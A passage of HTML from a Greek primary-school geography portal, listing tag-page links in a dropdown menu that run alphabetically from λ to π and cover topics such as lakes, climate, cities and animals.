	<option value="https://e-geografia.eduportal.gr/tag/levanta/">λεβάντα</option>
	<option value="https://e-geografia.eduportal.gr/tag/lekani/">λεκάνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/lekani-aporrois/">λεκάνη απορροής</option>
	<option value="https://e-geografia.eduportal.gr/tag/lektiki-epikoinonia/">λεκτική επικοινωνία</option>
	<option value="https://e-geografia.eduportal.gr/tag/lexeis-kleidia/">λέξεις-κλειδιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/lexilogio/">λεξιλόγιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/leyki-elati/">λευκή ελάτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/leykos-pyrgos/">Λευκός πύργος</option>
	<option value="https://e-geografia.eduportal.gr/tag/leonidio/">Λεωνίδιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/livadia/">λιβάδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/liveloyla/">λιβελούλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/lithosfaira/">λιθόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/lithosferikes-plakes/">λιθοσφαιρικές πλάκες</option>
	<option value="https://e-geografia.eduportal.gr/tag/limani/">λιμάνι</option>
	<option value="https://e-geografia.eduportal.gr/tag/limania/">λιμάνια</option>
	<option value="https://e-geografia.eduportal.gr/tag/limnaio/">λιμναίο</option>
	<option value="https://e-geografia.eduportal.gr/tag/limnes/">λίμνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/limni/">λίμνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/limni-plastira/">λίμνη Πλαστήρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/loimoxi/">λοίμωξη</option>
	<option value="https://e-geografia.eduportal.gr/tag/londino/">Λονδίνο</option>
	<option value="https://e-geografia.eduportal.gr/tag/los-antzeles/">Λος Άντζελες</option>
	<option value="https://e-geografia.eduportal.gr/tag/loyloydia/">λουλούδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/lofos/">λόφος</option>
	<option value="https://e-geografia.eduportal.gr/tag/lykos/">λύκος</option>
	<option value="https://e-geografia.eduportal.gr/tag/lytras/">Λύτρας</option>
	<option value="https://e-geografia.eduportal.gr/tag/magma/">μάγμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/magnitikos-vorras/">μαγνητικός Βορράς</option>
	<option value="https://e-geografia.eduportal.gr/tag/magnitismos/">μαγνητισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/mathimatika/">Μαθηματικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/mathitiki-ereyna/">μαθητική έρευνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/makedonia/">Μακεδονία</option>
	<option value="https://e-geografia.eduportal.gr/tag/makia/">μακία</option>
	<option value="https://e-geografia.eduportal.gr/tag/malakia/">μαλάκια</option>
	<option value="https://e-geografia.eduportal.gr/tag/malakostraka/">μαλακόστρακα</option>
	<option value="https://e-geografia.eduportal.gr/tag/mandyas/">μανδύας</option>
	<option value="https://e-geografia.eduportal.gr/tag/marathonas/">Μαραθώνας</option>
	<option value="https://e-geografia.eduportal.gr/tag/martis/">Μάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/martia/">μαρτιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/masai/">Μασάι</option>
	<option value="https://e-geografia.eduportal.gr/tag/maskot/">μασκότ</option>
	<option value="https://e-geografia.eduportal.gr/tag/mati/">μάτι</option>
	<option value="https://e-geografia.eduportal.gr/tag/matsoy-pitsoy/">Μάτσου Πίτσου</option>
	<option value="https://e-geografia.eduportal.gr/tag/mayri-thalassa/">Μαύρη θάλασσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/megales-poleis/">μεγάλες πόλεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/megali-evdomada/">Μεγάλη Εβδομάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/megara/">Μέγαρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/megas-alexandros/">Μέγας Αλέξανδρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/megethos-seismoy/">μέγεθος σεισμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/medoysa/">μέδουσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/meigmata/">μείγματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/melanomorfo/">μελανόμορφο</option>
	<option value="https://e-geografia.eduportal.gr/tag/melanomorfos-rythmos/">μελανόμορφος ρυθμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/meleti-perivallontos/">Μελέτη Περιβάλλοντος</option>
	<option value="https://e-geografia.eduportal.gr/tag/melissa/">μέλισσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/melisses/">μέλισσες</option>
	<option value="https://e-geografia.eduportal.gr/tag/melissokomia/">μελισσοκομία</option>
	<option value="https://e-geografia.eduportal.gr/tag/mellon/">μέλλον</option>
	<option value="https://e-geografia.eduportal.gr/tag/mexiko/">Μεξικό</option>
	<option value="https://e-geografia.eduportal.gr/tag/meri-toy-logoy/">μέρη του λόγου</option>
	<option value="https://e-geografia.eduportal.gr/tag/meri-toy-somatos/">μέρη του σώματος</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesa-mazikis-enimerosis/">Μέσα Μαζικής Ενημέρωσης</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesa-mazikis-metaforas/">Μέσα Μαζικής Μεταφοράς</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesa-sygkoinonias/">μέσα συγκοινωνίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesaionas/">Μεσαίωνας</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesimvrini/">μεσημβρινοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesogeiaki-vlastisi/">μεσογειακή βλάστηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesogeiaki-diatrofi/">μεσογειακή διατροφή</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesogiaki-fokia/">μεσογειακή φώκια</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesogeiaki-fokia-monachoys-monachoys/">μεσογειακή φώκια μονάχους-μονάχους</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesogeiako-klima/">μεσογειακό κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesogios/">Μεσόγειος</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesosfaira/">μεσόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/mesookeania-rachi/">μεσοωκεάνια ράχη</option>
	<option value="https://e-geografia.eduportal.gr/tag/metavatiko-klima/">μεταβατικό κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/metavoles-sto-perivallon/">μεταβολές στο περιβάλλον</option>
	<option value="https://e-geografia.eduportal.gr/tag/metavoli-plithysmoy/">μεταβολή πληθυσμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/metallo/">μέταλλο</option>
	<option value="https://e-geografia.eduportal.gr/tag/metanastis/">μετανάστης</option>
	<option value="https://e-geografia.eduportal.gr/tag/metafores/">μεταφορές</option>
	<option value="https://e-geografia.eduportal.gr/tag/metaforika-mesa/">μεταφορικά μέσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/meteorologia/">μετεωρολογία</option>
	<option value="https://e-geografia.eduportal.gr/tag/meteorologika-organa/">μετεωρολογικά όργανα</option>
	<option value="https://e-geografia.eduportal.gr/tag/meteorologika-symvola/">μετεωρολογικά σύμβολα</option>
	<option value="https://e-geografia.eduportal.gr/tag/meteorologika-fainomena/">μετεωρολογικά φαινόμενα</option>
	<option value="https://e-geografia.eduportal.gr/tag/meteorologikos-chartis/">μετεωρολογικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/metro-athinas/">μετρό Αθήνας</option>
	<option value="https://e-geografia.eduportal.gr/tag/mi-ananeosimes-piges-energeias/">μη ανανεώσιμες πηγές ενέργειας</option>
	<option value="https://e-geografia.eduportal.gr/tag/mi-lektiki-epikoinonia/">μη λεκτική επικοινωνία</option>
	<option value="https://e-geografia.eduportal.gr/tag/mikos-potamoy/">μήκος ποταμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/miriaio-osto/">μηριαίο οστό</option>
	<option value="https://e-geografia.eduportal.gr/tag/mitropoli/">μητρόπολη</option>
	<option value="https://e-geografia.eduportal.gr/tag/mitropolitiko-parko/">μητροπολιτικό πάρκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/mitropolitikos-sidirodromos/">μητροπολιτικός σιδηρόδρομος</option>
	<option value="https://e-geografia.eduportal.gr/tag/mikra-asia/">Μικρά Ασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/mikrovia/">μικρόβια</option>
	<option value="https://e-geografia.eduportal.gr/tag/minoikos-politismos/">Μινωικός πολιτισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/mischos/">μίσχος</option>
	<option value="https://e-geografia.eduportal.gr/tag/mnimia/">μνημεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/mnimis/">μνήμης</option>
	<option value="https://e-geografia.eduportal.gr/tag/moires/">μοίρες</option>
	<option value="https://e-geografia.eduportal.gr/tag/molynsi/">μόλυνση</option>
	<option value="https://e-geografia.eduportal.gr/tag/monachoys-monachoys/">μονάχους-μονάχους</option>
	<option value="https://e-geografia.eduportal.gr/tag/monoeti/">μονοετή</option>
	<option value="https://e-geografia.eduportal.gr/tag/monternos-choros/">μοντέρνος χορός</option>
	<option value="https://e-geografia.eduportal.gr/tag/mornos/">Μόρνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/morfosi/">μόρφωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/moyseia/">μουσεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/moysoylmanoi/">Μουσουλμάνοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/bantou/">Μπαντού</option>
	<option value="https://e-geografia.eduportal.gr/tag/mpataries/">μπαταρίες</option>
	<option value="https://e-geografia.eduportal.gr/tag/mpingko/">Μπίνγκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/mple-kadoi/">μπλε κάδοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/mple-kados/">μπλε κάδος</option>
	<option value="https://e-geografia.eduportal.gr/tag/myes/">μύες</option>
	<option value="https://e-geografia.eduportal.gr/tag/mythoi/">μύθοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/myiko-systima/">μυϊκό σύστημα</option>
	<option value="https://e-geografia.eduportal.gr/tag/naos-agias-sofias/">Ναός Αγίας Σοφίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/naoysa/">Νάουσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/naypigeio/">ναυπηγείο</option>
	<option value="https://e-geografia.eduportal.gr/tag/naypigiki/">ναυπηγική</option>
	<option value="https://e-geografia.eduportal.gr/tag/naytikoi/">ναυτικοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/nea-zilandia/">Νέα Ζηλανδία</option>
	<option value="https://e-geografia.eduportal.gr/tag/nea-selini/">νέα Σελήνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/nea-yorki/">Νέα Υόρκη</option>
	<option value="https://e-geografia.eduportal.gr/tag/nepal/">Νεπάλ</option>
	<option value="https://e-geografia.eduportal.gr/tag/nero/">νερό</option>
	<option value="https://e-geografia.eduportal.gr/tag/nerokota/">νερόκοτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/nipiagogeio/">Νηπιαγωγείο</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisi/">νησί</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisia/">νησιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisia-egeou/">Νησιά Αιγαίου</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisia-ioniou/">Νησιά Ιονίου</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisia-pascha/">νησιά Πάσχα</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisiotika-krati/">νησιωτικά κράτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisiotika-symplegmata/">νησιωτικά συμπλέγματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisiotikes-enotites/">νησιωτικές ενότητες</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisiotikes-perioches/">νησιωτικές περιοχές</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisiotiko-symplegma/">νησιωτικό σύμπλεγμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisiotiko-toxo/">νησιωτικό τόξο</option>
	<option value="https://e-geografia.eduportal.gr/tag/nisteia/">νηστεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/noimatiki-glossa/">νοηματική γλώσσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/nomisma/">νόμισμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/nomismata/">νομίσματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/nomi/">νομοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/nomos/">νομός</option>
	<option value="https://e-geografia.eduportal.gr/tag/norvigia/">Νορβηγία</option>
	<option value="https://e-geografia.eduportal.gr/tag/notia-ameriki/">Νότια Αμερική</option>
	<option value="https://e-geografia.eduportal.gr/tag/notios-polos/">Νότιος Πόλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/ntalas/">Ντάλας</option>
	<option value="https://e-geografia.eduportal.gr/tag/nton/">Ντον</option>
	<option value="https://e-geografia.eduportal.gr/tag/xerolithies/">ξερολιθιές</option>
	<option value="https://e-geografia.eduportal.gr/tag/xira/">ξηρά</option>
	<option value="https://e-geografia.eduportal.gr/tag/xyleia/">ξυλεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/oasp/">ΟΑΣΠ</option>
	<option value="https://e-geografia.eduportal.gr/tag/odiki-kykloforia/">οδική κυκλοφορία</option>
	<option value="https://e-geografia.eduportal.gr/tag/odiki-simansi/">οδική σήμανση</option>
	<option value="https://e-geografia.eduportal.gr/tag/odiko-diktio/">οδικό δίκτυο</option>
	<option value="https://e-geografia.eduportal.gr/tag/odikos-axonas/">οδικός άξονας</option>
	<option value="https://e-geografia.eduportal.gr/tag/odikos-chartis/">οδικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/odontotos/">οδοντωτός</option>
	<option value="https://e-geografia.eduportal.gr/tag/othoni/">Οθωνοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/oikiakes-doyleies/">οικιακές δουλειές</option>
	<option value="https://e-geografia.eduportal.gr/tag/ikismi/">οικισμοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/oikogeneia/">οικογένεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/ikonomia/">οικονομία</option>
	<option value="https://e-geografia.eduportal.gr/tag/oikonomikes-drastiriotites/">οικονομικές δραστηριότητες</option>
	<option value="https://e-geografia.eduportal.gr/tag/oikonomiki-anaptyxi/">οικονομική ανάπτυξη</option>
	<option value="https://e-geografia.eduportal.gr/tag/oikosita/">οικόσιτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/oikosystima/">οικοσύστημα</option>
	<option value="https://e-geografia.eduportal.gr/tag/oinopoieio/">οινοποιείο</option>
	<option value="https://e-geografia.eduportal.gr/tag/olympia/">Ολυμπία</option>
	<option value="https://e-geografia.eduportal.gr/tag/olympiaka-athlimata/">Ολυμπιακά αθλήματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/olympiakoi-agones/">Ολυμπιακοί Αγώνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/oxygono/">οξυγόνο</option>
	<option value="https://e-geografia.eduportal.gr/tag/opek/">ΟΠΕΚ</option>
	<option value="https://e-geografia.eduportal.gr/tag/opera-sydney/">όπερα Σύδνεϋ</option>
	<option value="https://e-geografia.eduportal.gr/tag/opera-toy-sidney/">όπερα του Σίδνεϋ</option>
	<option value="https://e-geografia.eduportal.gr/tag/optiki/">οπτική</option>
	<option value="https://e-geografia.eduportal.gr/tag/orasi/">όραση</option>
	<option value="https://e-geografia.eduportal.gr/tag/oreines-perioches/">ορεινές περιοχές</option>
	<option value="https://e-geografia.eduportal.gr/tag/oreino/">ορεινό</option>
	<option value="https://e-geografia.eduportal.gr/tag/oreino-klima/">ορεινό κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/orthografia/">ορθογραφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/orizontios-diamelismos/">οριζόντιος διαμελισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ormenio/">Ορμένιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ormos/">όρμος</option>
	<option value="https://e-geografia.eduportal.gr/tag/ornithorigchos/">ορνιθόρυγχος</option>
	<option value="https://e-geografia.eduportal.gr/tag/orogenesi/">ορογένεση</option>
	<option value="https://e-geografia.eduportal.gr/tag/oropedio/">οροπέδιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/oros/">όρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/orosira/">οροσειρά</option>
	<option value="https://e-geografia.eduportal.gr/tag/orosires/">οροσειρές</option>
	<option value="https://e-geografia.eduportal.gr/tag/orykta-kaysima/">ορυκτά καύσιμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/oryktos-poros/">ορυκτός πόρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/orycheio/">ορυχείο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ospria/">όσπρια</option>
	<option value="https://e-geografia.eduportal.gr/tag/osta/">οστά</option>
	<option value="https://e-geografia.eduportal.gr/tag/oyasigkton/">Ουάσιγκτον</option>
	<option value="https://e-geografia.eduportal.gr/tag/oyralis/">Ουράλης</option>
	<option value="https://e-geografia.eduportal.gr/tag/oyrania-somata/">ουράνια σώματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/oyroys/">Ούρους</option>
	<option value="https://e-geografia.eduportal.gr/tag/oysiastika/">Ουσιαστικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/paggaia/">Παγγαία</option>
	<option value="https://e-geografia.eduportal.gr/tag/pagetonas/">παγετώνας</option>
	<option value="https://e-geografia.eduportal.gr/tag/pagkosmios/">παγκόσμιος</option>
	<option value="https://e-geografia.eduportal.gr/tag/pagkosmios-chartis/">παγκόσμιος χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/pagos/">πάγος</option>
	<option value="https://e-geografia.eduportal.gr/tag/pazl/">παζλ</option>
	<option value="https://e-geografia.eduportal.gr/tag/pathi/">πάθη</option>
	<option value="https://e-geografia.eduportal.gr/tag/paidagogos/">παιδαγωγός</option>
	<option value="https://e-geografia.eduportal.gr/tag/paidiki-skini/">Παιδική Σκηνή</option>
	<option value="https://e-geografia.eduportal.gr/tag/paidotrivis/">παιδοτρίβης</option>
	<option value="https://e-geografia.eduportal.gr/tag/paichnidi/">παιχνίδι</option>
	<option value="https://e-geografia.eduportal.gr/tag/paichnidi-mnimis/">παιχνίδι μνήμης</option>
	<option value="https://e-geografia.eduportal.gr/tag/paichnidia/">παιχνίδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/pamplo-pikaso/">Πάμπλο Πικάσο</option>
	<option value="https://e-geografia.eduportal.gr/tag/panamas/">Παναμάς</option>
	<option value="https://e-geografia.eduportal.gr/tag/panepistimio-koloympia/">Πανεπιστήμιο Κολούμπια</option>
	<option value="https://e-geografia.eduportal.gr/tag/panthalassa/">Πανθάλασσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/panida/">πανίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/panselinos/">πανσέληνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/papia/">πάπια</option>
	<option value="https://e-geografia.eduportal.gr/tag/papoya-nea-goyinea/">Παπούα Νέα Γουινέα</option>
	<option value="https://e-geografia.eduportal.gr/tag/paravasi/">παράβαση</option>
	<option value="https://e-geografia.eduportal.gr/tag/paragogi-logoy/">παραγωγή λόγου</option>
	<option value="https://e-geografia.eduportal.gr/tag/paragogikos-chartis/">παραγωγικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/paradoseis/">παραδόσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/paradosi/">παράδοση</option>
	<option value="https://e-geografia.eduportal.gr/tag/parathalassies-perioches/">παραθαλάσσιες περιοχές</option>
	<option value="https://e-geografia.eduportal.gr/tag/parathalassioi-proorismoi/">παραθαλάσσιοι προορισμοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/paralia/">παραλία</option>
	<option value="https://e-geografia.eduportal.gr/tag/parallili/">παράλληλοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/paramesogiaki-zoni/">παραμεσογειακή ζώνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/parapotamos/">παραπόταμος</option>
	<option value="https://e-geografia.eduportal.gr/tag/paraskinia/">παρασκήνια</option>
	<option value="https://e-geografia.eduportal.gr/tag/paratiritikotita/">παρατηρητικότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/parelthon/">παρελθόν</option>
	<option value="https://e-geografia.eduportal.gr/tag/parthenonas/">Παρθενώνας</option>
	<option value="https://e-geografia.eduportal.gr/tag/parisi/">Παρίσι</option>
	<option value="https://e-geografia.eduportal.gr/tag/paron/">παρόν</option>
	<option value="https://e-geografia.eduportal.gr/tag/pascha/">Πάσχα</option>
	<option value="https://e-geografia.eduportal.gr/tag/patra/">Πάτρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/pediada/">πεδιάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/pediades/">πεδιάδες</option>
	<option value="https://e-geografia.eduportal.gr/tag/pedines-perioches/">πεδινές περιοχές</option>
	<option value="https://e-geografia.eduportal.gr/tag/pedino/">πεδινό</option>
	<option value="https://e-geografia.eduportal.gr/tag/pezoyles/">πεζούλες</option>
	<option value="https://e-geografia.eduportal.gr/tag/pelagos/">πέλαγος</option>
	<option value="https://e-geografia.eduportal.gr/tag/pelekanos/">πελεκάνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/peloponnisos/">Πελοπόννησος</option>
	<option value="https://e-geografia.eduportal.gr/tag/perivallon/">περιβάλλον</option>
	<option value="https://e-geografia.eduportal.gr/tag/perivallontika-provlimata/">περιβαλλοντικά προβλήματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/periigisi/">περιήγηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/periodika/">περιοδικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/periodos/">περίοδος</option>
	<option value="https://e-geografia.eduportal.gr/tag/perioches-asias/">περιοχές Ασίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/perioches-eyropis/">περιοχές Ευρώπης</option>
	<option value="https://e-geografia.eduportal.gr/tag/periploys-tis-gis/">περίπλους της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/peristrofi-selinis/">περιστροφή Σελήνης</option>
	<option value="https://e-geografia.eduportal.gr/tag/peristrofi-tis-gis/">περιστροφή της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/periferiakes-enotites/">περιφερειακές ενότητες</option>
	<option value="https://e-geografia.eduportal.gr/tag/perifereiaki-enotita/">περιφερειακή ενότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/perifora-selinis/">περιφορά Σελήνης</option>
	<option value="https://e-geografia.eduportal.gr/tag/perifora-tis-gis/">περιφορά της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/peroy/">Περού</option>
	<option value="https://e-geografia.eduportal.gr/tag/pestrofa/">πέστροφα</option>
	<option value="https://e-geografia.eduportal.gr/tag/petala/">πέταλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/petaloyda/">πεταλούδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/petrelaio/">πετρέλαιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/peyki/">πεύκη</option>
	<option value="https://e-geografia.eduportal.gr/tag/peyko/">πεύκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/piges-energeias/">πηγές ενέργειας</option>
	<option value="https://e-geografia.eduportal.gr/tag/piges-potamoy/">πηγές ποταμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/pineios/">Πηνειός</option>
	<option value="https://e-geografia.eduportal.gr/tag/pixi/">πήξη</option>
	<option value="https://e-geografia.eduportal.gr/tag/piza/">Πίζα</option>
	<option value="https://e-geografia.eduportal.gr/tag/pinakas-stoicheion/">πίνακας στοιχείων</option>
	<option value="https://e-geografia.eduportal.gr/tag/pindos/">Πίνδος</option>
	<option value="https://e-geografia.eduportal.gr/tag/piri-reis/">Πίρι Ρέις</option>
	<option value="https://e-geografia.eduportal.gr/tag/plagia/">πλαγιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/plaka-anatolias/">πλάκα Ανατολίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/planites/">πλανήτες</option>
	<option value="https://e-geografia.eduportal.gr/tag/plastiko/">πλαστικό</option>
	<option value="https://e-geografia.eduportal.gr/tag/platanos/">πλάτανος</option>
	<option value="https://e-geografia.eduportal.gr/tag/pleyres/">πλευρές</option>
	<option value="https://e-geografia.eduportal.gr/tag/plithysmiaki-metavoli/">πληθυσμιακή μεταβολή</option>
	<option value="https://e-geografia.eduportal.gr/tag/plithismos/">πληθυσμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/plimmyra/">πλημμύρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/plimmires/">πλημμύρες</option>
	<option value="https://e-geografia.eduportal.gr/tag/ploia/">πλοία</option>
	<option value="https://e-geografia.eduportal.gr/tag/ploio/">πλοίο</option>
	<option value="https://e-geografia.eduportal.gr/tag/poa/">πόα</option>
	<option value="https://e-geografia.eduportal.gr/tag/polis/">πόλεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/poleodomikos-chartis/">πολεοδομικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/poliki-vlastisi/">πολική βλάστηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/poliki-zoni/">πολική ζώνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/poliki-periochi/">πολική περιοχή</option>
	<option value="https://e-geografia.eduportal.gr/tag/poliko-klima/">πολικό κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/politikos/">πολιτικός</option>
	<option value="https://e-geografia.eduportal.gr/tag/politikos-chartis/">πολιτικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/politismoi/">πολιτισμοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/politismos/">πολιτισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/pollaplasiasmos/">πολλαπλασιασμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/poloi-tis-gis/">πόλοι της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/polyeti/">πολυετή</option>
	<option value="https://e-geografia.eduportal.gr/tag/polychartes/">πολυχάρτες</option>
	<option value="https://e-geografia.eduportal.gr/tag/polychartis/">πολυχάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/polonia/">Πολωνία</option>
	<option value="https://e-geografia.eduportal.gr/tag/pontos/">Πόντος</option>
	<option value="https://e-geografia.eduportal.gr/tag/poreia/">πορεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/porthmos/">πορθμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/porthmos-eyripoy/">Πορθμός Ευρίπου</option>
	<option value="https://e-geografia.eduportal.gr/tag/portogalia/">Πορτογαλία</option>
	<option value="https://e-geografia.eduportal.gr/tag/posimo-nero/">πόσιμο νερό</option>
	<option value="https://e-geografia.eduportal.gr/tag/potamia/">ποτάμια</option>
	<option value="https://e-geografia.eduportal.gr/tag/potamos/">ποταμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/poyrnari/">πουρνάρι</option>
	<option value="https://e-geografia.eduportal.gr/tag/praktiki-provlepsi/">πρακτική πρόβλεψη</option>
	<option value="https://e-geografia.eduportal.gr/tag/prasini-energeia/">πράσινη ενέργεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/provato/">πρόβατο</option>
	<option value="https://e-geografia.eduportal.gr/tag/prognosi/">πρόγνωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/prognosi-kairoy/">πρόγνωση καιρού</option>
	<option value="https://e-geografia.eduportal.gr/tag/proionta/">προϊόντα</option>
	<option value="https://e-geografia.eduportal.gr/tag/proionta-melissokomias/">προϊόντα μελισσοκομίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/proorismos/">προορισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/propaideia/">προπαίδεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/prosanatolismos/">προσανατολισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/prosarmogi/">προσαρμογή</option>
	<option value="https://e-geografia.eduportal.gr/tag/proseismika-metra/">προσεισμικά μέτρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/prosthesi/">πρόσθεση</option>
	<option value="https://e-geografia.eduportal.gr/tag/prosptosi/">πρόσπτωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/prostasia/">προστασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/prostateyomeni-periochi/">προστατευόμενη περιοχή</option>
	<option value="https://e-geografia.eduportal.gr/tag/prosfora-ypiresion/">προσφορά υπηρεσιών</option>
	<option value="https://e-geografia.eduportal.gr/tag/prosopika-dedomena/">προσωπικά δεδομένα</option>
	<option value="https://e-geografia.eduportal.gr/tag/protasi/">πρόταση</option>
	<option value="https://e-geografia.eduportal.gr/tag/proforikos-logos/">προφορικός λόγος</option>
